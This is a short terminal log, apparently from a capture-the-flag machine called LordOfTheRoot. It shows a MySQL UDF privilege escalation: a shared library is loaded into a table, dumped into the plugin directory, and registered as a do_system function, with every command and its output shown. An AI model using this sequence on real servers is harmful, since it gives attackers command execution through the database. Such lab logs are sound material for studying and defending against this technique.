 smeagol@LordOfTheRoot:/tmp$ mysql -u localhost -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 612
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
ERROR 1126 (HY000): Can't open shared library '1518.so' (errno: 0 /usr/lib/mysql/plugin/1518.so: cannot open shared object file: No such file or directory)
mysql>
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;
+-----------+-----+---------+----------+
| name      | ret | dl      | type     |
+-----------+-----+---------+----------+
| do_system |   2 | 1518.so | function |
+-----------+-----+---------+----------+
1 row in set (0.00 sec)